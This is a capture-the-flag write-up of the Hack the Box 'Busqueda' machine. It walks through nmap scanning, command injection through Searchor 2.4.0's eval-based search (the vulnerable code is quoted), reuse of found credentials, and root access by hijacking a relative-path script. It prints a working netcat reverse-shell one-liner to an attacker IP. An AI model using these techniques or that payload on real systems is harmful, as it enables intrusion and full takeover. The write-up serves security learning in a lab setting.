9 min to read
Busqueda - Hack the Box (CTF)
A writeup about the Busqueda Capture the Flag challenge on Hack the Box, a recently retired machine with a web application and Linux focus.

Busqueda is a vulnerable machine that has been released earlier this year back in April of 2023. This is a Linux based machine that requires the attacker, in this case us, to abuse a web application vulnerability to get initial access to the system. From there it takes some good enumeration and an interesting approach to privilege escalation to fully root the machine and retrieve both the user and root flags!
 Reconnaissance

As with every Capture the Flag challenge we’ll run our trusty threader3000 and NMAP scan(s) to get a good idea of what we’re dealing with in regards to open ports and services running on these ports. Upon running these commands, it turns out there’s only two ports running on the system as shown below:
threader3000
nmap -p22,80 -sV -sC -T4 -Pn -oA 10.10.11.208 10.10.11.208

This highlights the following, interesting ports on the target:
- Port 22: this port is running OpenSSH 8.9p1 Ubuntu.
- Port 80: this port is running an Apache HTTP web server.
 Enumeration
With the knowledge of what we’re currently dealing with, we can continue with the enumeration of the target. Since there is only two ports available, it doesn’t leave us a lot of choice. On one of the scanned ports SSH was running. The version of of OpenSSH doesn’t seem to have any vulnerabilities but could later be used to log into the machine if we find some credentials we could use.

This leaves us with only one other option, the HTTP web server running on port 80. The first steps I do when running into web pages like this is visiting it and observing what the web application does, how it works and how a normal user is intended to use this web application along with checking the “Inspect Source” of web page(s). The sole purpose of the web application seems to be to search things up with any search engine of your choice. It allows custom input in the “What do you want to search for field” but that’s about it. Intercepting a request shows that it does nothing more then send a request out to the search engine.
Inspecting the web application more, the footer shows some interesting information. It shows that the web application is powered by and created with Flask and Searchor 2.4.0. With the version of Flask missing it’s hard to determine if there’s a fitting exploit for it but doing some research into Searchor and the specific 2.4.0 version, it shows that there is a command injection vulnerability present that we could abuse to get a foothold in. More information on this issue could be found in this pull request describing the issue.
 Exploitation
Now that we know what could be a potential entry into the system, we need to look into what the actual vulnerability is. A good description about what caused the vulnerability and how it got patched is available, see the code snippet below. At the time of doing this machine, no Proof of Concept (POC) was available but at the time of writing this writeup, a GitHub project that automates the exploitation of this vulnerable approach is available and will be easier to use than the steps I’ve taken below. But seeing that I think it’s important that you know what you are doing in regard to using exploits, I’ll describe the steps I took below regardless.
def search(engine, query, open, copy):
    try:
    # Vulnerable approach
    url = eval(
      f"Engine.{engine}.search('{query}', copy_url={copy}, open_web={open})"
    )

    # Patched approach
    url = Engine[engine].search(query, copy_url=copy, open_web=open)
The search function as shown above consists of four parameters, two of which are in control of the the user or in our case, the attacker. These two parameters are the engine and query parameters. The engine parameter is used to set the search engine used to search for the query that’s given in the query parameter.
At first glance both the engine and query parameters should be injectable but elsewhere in the application a check is build in to filter out search engines that are not approved by the application itself, thus giving us an error when injecting the engine parameter. With the focus on the query parameter, let’s try some basic command injection payloads by sending them through the tool.



With the result of executing a simple command injection payload, our suspicions are confirmed and command injection seems possible through the query parameter of this tool. As shown this is executed as the “svc” user and we can try to setup a reverse shell to get access to this user. Let’s set up a netcat listener on port 1337 and craft our reverse shell payload. It’s important to encode your payload here due to the amount of special characters being used in the payload.
I’d like to point out that setting up the right encoding and making sure it’s ready to send over Burp Suite with the right padding, took me the longest time as this isn’t my strongest point. So you can imagine how happy I was when I finally managed to do so. Sending out the reverse shell over Burp Suite eventually let to our initial foothold and access to the SVC account.


 Privilege Escalation
Now that we got a foothold in the system, it’s time to escalate our privileges to a more powerful account. After doing some enumeration on the system, we ran into a configuration file of a git repository that contains credentials that we could use elsewhere. In this configuration file there’s also a link to a Gitea repository. Gitea turned out to be a version control system in which you can store and manage code like you would do on GitHub.
Adding this Gitea link to our /etc/hosts file allows us to browse to it. Using the credentials that we found for cody we’re able to log in and can see the source code of the Searchor application that was running along that an administrator account is also in place, which seems like something we want to escalate to. Sadly we aren’t able to get any information from this account due to their repositories being private.



At this point I decided to go back to the SSH port we discovered earlier and try some combinations from usernames and credentials that we’ve found so far. Weirdly the cody:password combination found in the configuration file didn’t work BUT the combination with the svc account does seem to work, giving us access to the account and more importantly allowing us to dig deeper into a way to get a better account for example with the “sudo -l” command.
This revealed that we’re able to run /usr/bin/python3 /opt/scripts/system-checkup.py as a root user. Running this didn’t result in anything special BUT gave us a list of possible other commands like docker-ps which returns a list of running docker containers, indicating one or more active docker containers on the system. There turns out to be two active docker containers running. Inspecting these docker containers reveals another password. Which, after some digging, allows us to log into the administrator account on Gitea.



Upon logging into the account and having access to the private repository of the administrator user, different scripts were present including the system-checkup.py script we have root execution rights for on the svc user. Going through this .py file something immediately stuck out in the form of a different script being called within this .py file. The most interesting part here was that it’s being called from a relative path and not an absolute path, meaning that when you execute system-checkup.py, it picks up full-checkup.sh from the location you execute it from. This means that we could create a “fake” full-checkup script with our reverse shell inside that will be executed as root user.



I decided to create the “fake” full-checkup.sh file in the /tmp directory since most of the time almost all accounts can create and chmod their files there, which was also the case here. I echo’ed the following command into our “fake” file and made it executable.
All that was left to do was set up a netcat listener on port 1338 on Kali and wait for the reverse shell to connect. This all worked perfect and as expected, giving us access to the last root.txt flag, giving us full access to the machine!
echo -en “#! /bin/bash\nrm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.7 1338 >/tmp/f” > full-checkup.sh

 Tips and Tricks
- Making sure to properly encode, pad and filter out special characters when sending requests out over on Burp Suite. This could be time consuming but also the reason why your suspected approach doesn’t work.
- Docker containers can house a world of interesting bits of information, make sure to ALWAYS scan them thoroughly.


Comments